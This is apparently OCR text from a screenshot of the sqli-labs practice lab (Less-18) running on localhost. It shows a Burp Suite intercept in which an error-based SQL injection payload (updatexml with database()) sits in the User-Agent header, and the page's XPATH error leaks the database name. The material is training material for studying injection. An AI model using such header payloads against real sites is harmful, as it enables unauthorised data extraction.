 Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0', updatexml(1,concat(0x292b,database()),1),'1') -- k
XPATH syntax error: ')+security'
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
调试器 {} 样式编辑器
Raw Params Headers Hex
POST /sqli-labs-master/Less-18/ HTTP/1.1
0.0.1/sqli-labs-master/Less-1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0',
updatexml(1,concat(0x292b,database()),1),'1') -- k
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs-master/Less-18/
Content-Type: application/x-www-form-urlencoded